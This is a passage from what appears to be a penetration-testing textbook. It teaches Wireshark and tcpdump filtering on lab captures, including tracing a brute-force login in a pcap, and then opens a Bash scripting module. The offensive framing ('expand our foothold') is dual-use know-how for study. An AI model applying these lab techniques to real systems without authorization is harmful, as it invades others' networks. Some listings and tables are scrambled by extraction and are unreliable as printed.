The secret to using any network sniffer, including Wireshark, is learning how to use capture and display filters to strip out superfluous data. Fortunately, Wireshark's graphical interface makes it relatively easy to visualize data and work with the various filters.

<sup>100 (</sup>Wireshark, 2019), https://www.wireshark.org/

<sup>101 (</sup>Tcpdump & Libcap, 2019), http://www.tcpdump.org/

<sup>102 (</sup>WinPcap, 2018), https://www.winpcap.org/

<sup>103 (</sup>Wireshark, 2016), http://wiki.wireshark.org/CaptureFilters

<sup>104 (</sup>Wireshark, 2017), http://wiki.wireshark.org/DisplayFilters



## *4.4.2 Launching Wireshark*

In the following example, we will capture network traffic during an anonymous FTP login. On our Kali system, we launch Wireshark using the command line as shown in Listing 125 or via the application menu, where it is located under the *Sniffing & Spoofing* sub-menu.

kali@kali:~\$ **sudo wireshark**

*Listing 125 - Running wireshark from the terminal* 

### *4.4.3 Capture Filters*

When Wireshark loads, we are presented with a basic window where we can select the network interface we want to monitor as well as set display and capture filters. As mentioned above, we can use capture filters to reduce the amount of captured traffic by discarding any traffic that does not match our filter and narrow our focus to the packets we wish to analyze. Be aware that any traffic excluded from a capture filter will be lost, so it is best to define broad capture filters if you are concerned about potentially losing data.

We'll start by selecting the interface we would like to monitor and entering a capture filter. In this case, we use the *net* filter105 to only capture traffic on the 10.11.1.0/24 address range:



*Figure 5: Setting a capture filter for tap0* 

It is also possible to choose from predefined capture filters by navigating to *Capture* > *Capture*  **|***filters*, and we can also add our own capture filters by clicking on the *+* sign. With the capture filter set, we can start the capture by double-clicking our network interface (*tap0*) from the list of available interfaces.

## *4.4.4 Display Filters*

Now that Wireshark is capturing all the traffic on our local network, we can log in to an FTP server and inspect the traffic:

<sup>105 (</sup>Berkeley Packet Filter), http://biot.com/capstats/bpf.html



kali@kali:~\$ **ftp 10.11.1.13** Connected to 10.11.1.13. 220 Microsoft FTP Service Name (10.11.1.13:kali): **anonymous** 331 Anonymous access allowed, send identity (e-mail name) as password. Password:**anonymous** 230 Anonymous user logged in. Remote system type is Windows\_NT. ftp> **quit** 221

*Listing 126 - Logging in to an FTP server* 

To further narrow down the background traffic, let's make use of a display filter to focus only on the FTP protocol. Display filters are much more flexible than capture filters and have a slightly different syntax. Display filters will, as the name suggests, only filter the packets being displayed while Wireshark continues to capture all network traffic for the 10.11.1.0/24 address range in the background. Because of this, it is possible to clear the filter without having to restart our capture by clicking the 'x' icon to the right of the display filter (Figure 6). As with capture filters, we can also select a filter from a predefined list by clicking on *Analyze* > *Display filters*.

Let's apply a display filter that will only display FTP data, or TCP traffic on port 21:

| ٠                                                              |                  |                                         | *tap0 (net $10.11.1.0/24$ )   |            |                                                | $\bullet$ $\bullet$<br>0                                                   |  |
|----------------------------------------------------------------|------------------|-----------------------------------------|-------------------------------|------------|------------------------------------------------|----------------------------------------------------------------------------|--|
| File                                                           |                  | Edit View Go Capture Analyze Statistics | Telephony Wireless Tools Help |            |                                                |                                                                            |  |
|                                                                |                  |                                         |                               |            | <b>△■ 企◎ ■ ■ ⊠ ◎ S ← → 2 F ★ + E ■ Q Q Q T</b> |                                                                            |  |
| $\mathbb{R}$ $\rightarrow$ Expression<br>$\log$ tcp.port == 21 |                  |                                         |                               |            |                                                |                                                                            |  |
| No.                                                            | Time             | Source                                  | <b>Destination</b>            |            | Protocol Length Info                           |                                                                            |  |
|                                                                | 88 38.127494601  | 10.11.0.18                              | 10.11.1.13                    | <b>TCP</b> |                                                | 74 39284 → 21 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK                    |  |
|                                                                | 91 38.660073523  | 10.11.1.13                              | 10.11.0.18                    | <b>TCP</b> |                                                | 78 21 → 39284 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MS                    |  |
|                                                                | 92 38.660264333  | 10.11.0.18                              | 10.11.1.13                    | <b>TCP</b> |                                                | 66 39284 → 21 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=1                    |  |
|                                                                | 93 38.929951031  | 10.11.1.13                              | 10.11.0.18                    | <b>FTP</b> | 93 Response: 220 Microsoft FTP Service         |                                                                            |  |
|                                                                | 94 38.929979844  | 10.11.0.18                              | 10.11.1.13                    | <b>TCP</b> |                                                | 66 39284 $\rightarrow$ 21 [ACK] Seq=1 Ack=28 Win=29312 Len=0 TSval=        |  |
|                                                                | 98 41.962264947  | 10.11.0.18                              | 10.11.1.13                    | <b>FTP</b> | 82 Request: USER anonymous                     |                                                                            |  |
|                                                                | 101 42.228145618 | 10.11.1.13                              | 10.11.0.18                    | <b>TCP</b> |                                                | 66 21 - 39284 [ACK] Seq=28 Ack=17 Win=64224 Len=0 TSval                    |  |
|                                                                | 102 42.228173608 | 10.11.1.13                              | 10.11.0.18                    | <b>FTP</b> |                                                | 138 Response: 331 Anonymous access allowed, send identit                   |  |
|                                                                | 103 42.228187515 | 10.11.0.18                              | 10.11.1.13                    | <b>TCP</b> |                                                | 66 39284 $\rightarrow$ 21 [ACK] Seq=17 Ack=100 Win=29312 Len=0 TSva        |  |
|                                                                | 109 45.083619068 | 10.11.0.18                              | 10.11.1.13                    | <b>FTP</b> | 82 Request: PASS anonymous                     |                                                                            |  |
|                                                                | 112 45.349869864 | 10.11.1.13                              | 10.11.0.18                    | <b>TCP</b> |                                                | 66 21 - 39284 [ACK] Seq=100 Ack=33 Win=64208 Len=0 TSva                    |  |
|                                                                | 113 45.351171224 | 10.11.1.13                              | 10.11.0.18                    | <b>FTP</b> | 97 Response: 230 Anonymous user logged in.     |                                                                            |  |
|                                                                | 114 45.351194119 | 10.11.0.18                              | 10.11.1.13                    | <b>TCP</b> |                                                | 66 39284 $\rightarrow$ 21 [ACK] Seq=33 Ack=131 Win=29312 Len=0 TSva $\sim$ |  |
|                                                                |                  |                                         |                               |            |                                                |                                                                            |  |

*Figure 6: Setting a display filter for all traffic on port 21* 

This filter worked very well. Now we can clearly see only FTP traffic on port 21. **|**

### *4.4.5 Following TCP Streams*

Wireshark allows us to view network traffic including the contents of each packet. However, we're often more interested in *streams* of data between various applications. We can make use of Wireshark's ability to reassemble a specific session and display it in various formats. To view a particular TCP stream, we can right-click a packet of interest, such as the one containing the **USER** command in our FTP session, then select *Follow* > *TCP Stream*:



|     | $X \rightarrow Y$<br>$\log_{10}$ tcp.port == 21<br>÷<br>Expression                                                                                                    |                                                                                                    |                                                                                                    |    |                                                                                                    |  |                                                                                                    |  |
|-----|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----|----------------------------------------------------------------------------------------------------|--|----------------------------------------------------------------------------------------------------|--|
| No. | Time<br>88 38.127494601<br>91 38.660073523<br>92 38.660264333<br>93 38.929951031<br>94 38.929979844<br>98 41.962264947<br>101 42.228145618<br>102 42.228173608<br>103 42.228187515<br>109 45.083619068<br>112 45.349869864<br>113 45.351171224<br>114 45.351194119 10.11. | Source<br>10.11.0.18<br>10.11.1.13<br>10.11.0.18<br>10.11.1.13<br>10.11.0.18<br>10.11<br>10.11.<br>10.11.<br>10.11.<br>10.11.<br>10.11.<br>10.11. | Destination<br>10.11.1.13<br>10.11.0.18<br>10.11.1.13<br>10.11.0.18<br>10.11.1.13<br>Mark/Unmark Packet<br>Ignore/Unignore Packet<br>Set/Unset Time Reference<br>Time Shift |    | Protocol Length Info<br><b>TCP</b><br><b>TCP</b><br><b>TCP</b><br><b>FTP</b><br><b>TCP</b><br><b>FTP</b><br><b>TCP</b><br><b>FTP</b><br><b>TCP</b><br><b>FTP</b><br><b>TCP</b><br><b>FTP</b><br><b>TCP</b> |  | 74 39284 → 21 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK<br>78 21 → 39284 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MS<br>66 39284 $\rightarrow$ 21 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=1<br>93 Response: 220 Microsoft FTP Service<br>66 39284 $\rightarrow$ 21 [ACK] Seq=1 Ack=28 Win=29312 Len=0 TSval=<br>82 Request: USER anonymous<br>66 21 - 39284 [ACK] Seq=28 Ack=17 Win=64224 Len=0 TSval<br>138 Response: 331 Anonymous access allowed, send identit<br>66 39284 → 21 [ACK] Seq=17 Ack=100 Win=29312 Len=0 TSva<br>82 Request: PASS anonymous<br>66 21 → 39284 [ACK] Seq=100 Ack=33 Win=64208 Len=0 TSva<br>97 Response: 230 Anonymous user logged in.<br>66 39284 → 21 [ACK] Seq=33 Ack=131 Win=29312 Len=0 TSva ▼ |  |
|     | Frame 98: 82 bytes on wire<br>Ethernet II, Src: be:a6:f3<br>> Internet Protocol Version<br>▶ Transmission Control Proto<br>File Transfer Protocol (FT<br>[Current working directory]                                                                                      |                                                                                                    | Packet Comment<br><b>Edit Resolved Name</b><br>Apply as Filter<br>Prepare a Filter                                                                                          | 13 | 656 bits) on interface 0                                                                                                    |  | st: Vmware_89:7c:af (00:50:56:89:7c:af)<br>, 21, Seq: 1, Ack: 28, Len: 16                                                                                                    |  |
|     |                                                                                                    |                                                                                                    | <b>Conversation Filter</b><br><b>Colorize Conversation</b><br><b>SCTP</b>                                                                                                   |    |                                                                                                    |  |                                                                                                    |  |
|     |                                                                                                    |                                                                                                    | Follow<br>Copy<br><b>Protocol Preferences</b><br>Decode As                                                                                                    | ٠  | <b>TCP Stream</b><br><b>UDP Stream</b><br>SSL Stream<br><b>HTTP Stream</b>                                                                                                    |  |                                                                                                    |  |

*Figure 7: Following a TCP stream in Wireshark* 

The reassembled TCP stream is much easier to read, and we can review our interaction with the FTP server. Because FTP is a clear-text protocol, we can see the commands and output sent and received by our FTP client:



*Figure 8: Following a TCP stream in Wireshark* 

#### *4.4.5.1 Exercises*

- 1. Use Wireshark to capture network activity while attempting to connect to 10.11.1.217 on port 110 using Netcat, and then attempt to log into it.
- 2. Read and understand the output. Where is the three-way handshake happening? Where is the connection closed?



- 3. Follow the TCP stream to read the login attempt.
- 4. Use the display filter to only monitor traffic on port 110.
- 5. Run a new session, this time using the capture filter to only collect traffic on port 110.

# 4.5 Tcpdump

*Tcpdump*106 is a text-based network sniffer that is streamlined, powerful, and flexible despite the lack of a graphical interface. It is by far the most commonly-used command-line packet analyzer and can be found on most Unix and Linux operating systems, but local user permissions determine the ability to capture network traffic.

Tcpdump can both capture traffic from the network and read existing capture files. Let's look at what happened in the **password\_cracking\_filtered.pcap** file,<sup>107</sup> which was captured on a firewall. Download the file and follow along as we analyze the data. First, we will launch **tcpdump** with sudo (to grant capture permissions) and open the file with the **-r** option:

**|**

<sup>106 (</sup>Tcpdump & Libcap, 2019), http://www.tcpdump.org/

<sup>107 (</sup>Offensive Security, 2019), https://www.offensive-security.com/pwk-online/password\_cracking\_filtered.pcap



kali@kali:~\$ **sudo tcpdump -r password\_cracking\_filtered.pcap** reading from file password\_cracking\_filtered.pcap, link-type EN10MB (Ethernet) 08:51:20.800917 IP 208.68.234.99.60509 > 172.16.40.10.81: Flags [S], seq 1855084074, win 14600, options [mss 1460,sackOK,TS val 25538253 ecr 0,nop,wscale 7], length 0 08:51:20.800953 IP 172.16.40.10.81 > 208.68.234.99.60509: Flags [S.], seq 4166855389, ack 1855084075, win 14480, options [mss 1460,sackOK,TS val 71430591 ecr 25538253,nop,wscale 4], length 0 08:51:20.801023 IP 208.68.234.99.60509 > 172.16.40.10.81: Flags [S], seq 1855084074, win 14600, options [mss 1460, sackOK, TS val 25538253 ecr 0, nop, wscale 7], length 0 08:51:20.801030 IP 172.16.40.10.81 > 208.68.234.99.60509: Flags [S.], seq 4166855389, ack 1855084075, win 14480, options [mss 1460,sackOK,TS val 71430591 ecr 25538253,nop,wscale 4], length 0 08:51:20.801048 IP 208.68.234.99.60509 > 172.16.40.10.81: Flags [S], seq 1855084074, win 14600, options [mss 1460,sackOK,TS val 25538253 ecr 0,nop,wscale 7], length 0 08:51:20.801051 IP 172.16.40.10.81 > 208.68.234.99.60509: Flags [S.], seq 4166855389, ack 1855084075, win 14480, options [mss 1460,sackOK,TS val 71430591 ecr 25538253,nop,wscale 4], length 0 ...

*Listing 127 - Using tcpdump to read packet capture* 

# *4.5.1 Filtering Traffic*

The output is a bit overwhelming at first, so let's try to get a better understanding of the IP addresses and ports involved by using **awk** and **sort**.

First, we will use the **-n** option to skip DNS name lookups and **-r** to read from our packet capture file. Then, we can pipe the output into **awk**, printing the destination IP address and port (the third space-separated field) and pipe it again to **sort** and **uniq -c** to sort and count the number of times the field appears in the capture, respectively. Lastly we use **head** to only display the first 10 lines of the output:

|          | lines of the output:                                                                                                    |                                                                                      |  |
|----------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|--|
|          | $$5}$ '   sort   uniq -c   head<br>20164 172.16.40.10.81:<br>14 208.68.234.99.32768:<br>14 208.68.234.99.32769:<br>6208.68.234.99.32770:<br>14 208.68.234.99.32771:<br>6 208.68.234.99.32772:<br>6 208.68.234.99.32773:<br>15 208.68.234.99.32774:<br>12 208.68.234.99.32775: | kali@kali:~\$ sudo tcpdump -n -r password_cracking_filtered.pcap   awk -F" " '{print |  |
| $\cdots$ | 6 208.68.234.99.32776:                                                                                                    |                                                                                      |  |

*Listing 128 - Using tcpdump to read and filter the packet capture* 

We can see that 172.16.40.10 was the most common destination address followed by 208.68.234.99. Given that 172.16.40.10 was contacted on a low destination port (81) and 208.68.234.99 was contacted on high destination ports, we can rightly assume that the former is a server and the latter is a client.



We could also safely assume that the client address made many requests against the server, but in order to proceed without too many assumptions, we can use filters to inspect the traffic more closely.

In order to filter from the command line, we will use the source host (**src host**) and destination host (**dst host**) filters to output only source and destination traffic respectively. We can also filter by port number (**-n port 81**) to show both source and destination traffic against port 81. Let's try those filters now:

```
sudo tcpdump -n src host 172.16.40.10 -r password_cracking_filtered.pcap
... 
08:51:20.801051 IP 172.16.40.10.81 > 208.68.234.99.60509: Flags [S.], seq 4166855389, 
ack 1855084075, win 14480, options [mss 1460,sackOK,TS val 71430591 ecr 
25538253,nop,wscale 4], length 0 
08:51:20.802053 IP 172.16.40.10.81 > 208.68.234.99.60509: Flags [.], ack 89, win 905, 
options [nop,nop,TS val 71430591 ecr 25538253], length 0 
... 
sudo tcpdump -n dst host 172.16.40.10 -r password_cracking_filtered.pcap
... 
08:51:20.801048 IP 208.68.234.99.60509 > 172.16.40.10.81: Flags [S], seq 1855084074, 
win 14600, options [mss 1460, sackOK, TS val 25538253 ecr 0, nop, wscale 7], length 0
08:51:20.802026 IP 208.68.234.99.60509 > 172.16.40.10.81: Flags [.], ack 4166855390, 
win 115, options [nop,nop,TS val 25538253 ecr 71430591], length 0 
... 
sudo tcpdump -n port 81 -r password_cracking_filtered.pcap
... 
08:51:20.800917 IP 208.68.234.99.60509 > 172.16.40.10.81: Flags [S], seq 1855084074, 
win 14600, options [mss 1460,sackOK,TS val 25538253 ecr 0,nop,wscale 7], length 0
08:51:20.800953 IP 172.16.40.10.81 > 208.68.234.99.60509: Flags [S.], seq 4166855389, 
ack 1855084075, win 14480, options [mss 1460,sackOK,TS val 71430591 ecr 
25538253,nop,wscale 4], length 0 
...
```
*Listing 129 - Using tcpdump filters* 

We could continue to process this filtered output with various command-line utilities like awk and grep, but let's move along and actually inspect some packets in more detail to see what kind of details we can uncover.

To dump the captured traffic, we will use the **-X** option to print the packet data in both HEX and ASCII<sup>108</sup> format: **|**

```
kali@kali:~$ sudo tcpdump -nX -r password_cracking_filtered.pcap
... 
08:51:25.043062 IP 208.68.234.99.33313 > 172.16.40.10.81: Flags [P.], seq 1:140, ack 1 
  0x0000: 4500 00bf 158c 4000 3906 9cea d044 ea63 E ....@.9....D.c 
  0x0010: ac10 280a 8221 0051 a726 a77c 6fd8 ee8a ..(..!.Q.&.|o... 
  0x0020: 8018 0073 1c76 0000 0101 080a 0185 b2f2 ...s.v ........
  0x0030: 0441 f5e3 4745 5420 2f2f 6164 6d69 6e20 .A..GET.//admin. 
  0x0040: 4854 5450 2f31 2e31 0d0a 486f 7374 3a20 HTTP/1.1..Host:. 
  0x0050: 6164 6d69 6e2e 6d65 6761 636f 7270 6f6e admin.megacorpon 
  0x0060: 652e 636f 6d3a 3831 0d0a 5573 6572 2d41 e.com:81..User-A
```
<sup>108 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/ASCII





*Listing 130 - Using tcpdump to read the packet capture in hex/ascii output* 

We immediately notice that the traffic to 172.16.40.10 on port 81 looks like HTTP data. In fact, it seems like these HTTP requests contain Basic HTTP Authentication data, with the User agent "Teh Forest Lobster". This is a pretty clear sign that something strange is occurring.

In order to uncover the rest of the mystery, we will need to rely on advanced header filtering.

### *4.5.2 Advanced Header Filtering*

At this point, to better inspect the requests and responses in the dump, we would like to filter out and display only the data packets. To do this, we will look for packets that have the *PSH* and *ACK* flags turned on. All packets sent and received after the initial 3-way handshake will have the *ACK* flag set. The PSH flag<sup>109</sup> is used to enforce immediate delivery of a packet and is commonly used in interactive *Application Layer* protocols to avoid buffering.

The following diagram depicts the TCP header and shows that the TCP flags are defined starting from the 14th byte.



*Figure 9: TCP packet displaying the flags in the 14th byte* 

Looking at Figure 9, we can see that *ACK* and *PSH* are represented by the fourth and fifth bits of the 14th byte, respectively:



*Listing 131 - Calculating the required bits* 

<sup>109 (</sup>DARPA Inernet Program, 1981), https://tools.ietf.org/html/rfc793



Turning on only these bits would give us *00011000*, or decimal 24.

```
kali@kali:~$ echo "$((2#00011000))"
24
```
*Listing 132 - Converting the binary bits to decimal in bash* 

We can pass this number to tcpdump with **'tcp[13] = 24'** as a display filter to indicate that we only want to see packets with the ACK and PSH bits set ("data packets") as represented by the fourth and fifth bits (**24**) of the 14th byte of the TCP header. Bear in mind, the tcpdump array index used for counting the bytes starts at zero, so the syntax should be (**tcp[13]**).

The combination of these two flags will hopefully show us only the HTTP requests and responses data. Here's the command we'll use to display packets that have the ACK or PSH flags set:

```
et=iso-8859-1<br>://DTD HTML 2.0//EN"><br>red</title><br>>><br>y that you<br>document<br>d the wrong
kali@kali:~$ sudo tcpdump -A -n 'tcp[13] = 24' -r password_cracking_filtered.pcap
06:51:20.802032 IP 208.68.234.99.60509 > 172.16.40.10.81: Flags [P.], seq 1855084075:1 
E ....@.9....D.c..( 
. ] . Qn. V+. ] * ... . . 51 .......A..GET //admin HTTP/1.1 
Host: admin.megacorpone.com:81 
User-Agent: Teh Forest Lobster 
... 
E ....@.@.....( 
.D.c.Q.^...E..?I ..........
.A .....HTTP/1.1 401 Authorization Required 
Date: Mon, 22 Apr 2013 12:51:20 GMT 
Server: Apache/2.2.20 (Ubuntu) 
WWW-Authenticate: Basic realm="Password Protected Area" 
Vary: Accept-Encoding 
Content-Length: 488 
Content-Type: text/html; charset=iso-8859-1 
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> 
<html><head> 
<title>401 Authorization Required</title> 
</head><body>
<h1>Authorization Required</h1> 
<p>This server could not verify that you 
are authorized to access the document 
|requested. Either you supplied the wrong 
credentials (e.g., bad password), or your 
browser doesn't understand how to supply 
the credentials required.</p> 
<hr> 
<address>Apache/2.2.20 (Ubuntu) Server at admin.megacorpone.com Port 81</address> 
</body></html> 
... 
08:51:25.044432 IP 172.16.40.10.81 > 208.68.234.99.33313: 
E..s.m@.@..U..( 
.D.C.Q. ! 0. . . . & . . . . ^<sub>u. . . . ..A .....HTTP/1.1 301 Moved Permanently
Date: Mon, 22 Apr 2013 12:51:25 GMT
```


```
Server: Apache/2.2.20 (Ubuntu) 
Location: http://admin.megacorpone.com:81/admin/
Vary: Accept-Encoding 
Content-Length: 333 
Content-Type: text/html; charset=iso-8859-1 
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> 
<html><head> 
<title>301 Moved Permanently</title>
</head><body>
<h1>Moved Permanently</h1> 
<p>The document has moved <a 
href="http://admin.megacorpone.com:81/admin/">here</a>.</p> 
<hr> 
<address>Apache/2.2.20 (Ubuntu) Server at admin.megacorpone.com Port 81</address> 
</body></html>
```


From here, our story becomes clearer. We see a significant amount of failed attempts to authenticate to the /admin directory, which resulted in HTTP 401 replies, while the last attempt to login seems to have succeeded, as the server replied with a HTTP 301 response. It seems someone gained access to one of megacorpone's servers!

#### *4.5.2.1 Exercises*

- 1. Use **tcpdump** to recreate the Wireshark exercise of capturing traffic on port 110.
- 2. Use the **-X** flag to view the content of the packet. If data is truncated, investigate how the **-s** flag might help.
- 3. Find all 'SYN', 'ACK', and 'RST' packets in the password\_cracking\_filtered.pcap file.
- 4. An alternative syntax is available in tcpdump where you can use a more user-friendly filter to display only ACK and PSH packets. Explore this syntax in the tcpdump manual by searching for "tcpflags". Come up with an equivalent display filter using this syntax to filter ACK and PSH packets.

## 4.6 Wrapping Up

In this module, we demonstrated some practical tools that are found in every pentester's toolkit **|**including *Netcat*, *Socat*, *PowerShell*, *Wireshark*, and *Tcpdump*. These tools can assist in many ways during a penetration test, especially when a target is lacking in specialized tools or when we need to transfer small tools to expand our foothold on the target network.



# 5 Bash Scripting

The GNU Bourne-Again Shell (Bash)<sup>110</sup> is a powerful work environment and scripting engine. A competent security professional skillfully leverages Bash scripting to streamline and automate many Linux tasks and procedures. In this module, we will introduce Bash scripting and explore several practical scenarios.

## 5.1 Intro to Bash Scripting

A Bash script is a plain-text file that contains a series of commands that are executed as if they had been typed at a terminal prompt. Generally speaking, Bash scripts have an optional extension of .sh (for ease of identification), begin with **#!/bin/bash** and must have executable permissions set before they can be executed. Let's begin with a simple "Hello World" Bash script:

```
kali@kali:~$ cat ./hello-world.sh
#!/bin/bash 
# Hello World Bash Script 
echo "Hello World!"
```
*Listing 134 - Creating a simple 'Hello World' Bash script* 

This script has several components worth explaining:

- Line 1: *#!* is commonly known as the *shebang*, 111 and is ignored by the Bash interpreter. The second part, */bin/bash*, is the absolute path<sup>112</sup> to the interpreter, which is used to run the script. This is what makes this a "Bash script" as opposed to another type of shell script, like a "C Shell script", for example.
- Line 2: # is used to add a comment, so all text that follows it is ignored.
- Line 3: *echo "Hello World!"* uses the *echo* Linux command utility to print a given string to the terminal, which in this case is "Hello World!".

Next, let's make the script executable and run it:

```
kali@kali:~$ chmod +x hello-world.sh 
kali@kali:~$ ./hello-world.sh
|Hello World!
```
*Listing 135 - Running a simple 'Hello World' Bash script* 

